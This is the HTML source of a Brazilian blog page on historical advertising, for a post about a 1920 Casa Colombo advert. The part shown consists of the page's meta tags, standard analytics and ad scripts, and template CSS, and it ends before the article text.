

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html
body_size: 51526
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/8176349206482637986/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG' rel='image_src'/>
<meta content='Propaganda antiga da Casa Colombo veiculada em 1920' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html' property='og:url'/>
<meta content='Casa Colombo - 1920' property='og:title'/>
<meta content='Propaganda antiga da Casa Colombo veiculada em 1920' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/w1200-h630-p-k-no-nu/propaganda+antiga+casa+colombo+1920.JPG' property='og:image'/>
<title>
Casa Colombo - 1920 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Casa Colombo - 1920' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG' property='og:image'/>
<meta content='Propaganda antiga da Casa Colombo veiculada em 1920' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Casa Colombo - 1920' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG' name='twitter:image'/>
<meta content='Casa Colombo - 1920' name='twitter:title'/>
<meta content='Propaganda antiga da Casa Colombo veiculada em 1920' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
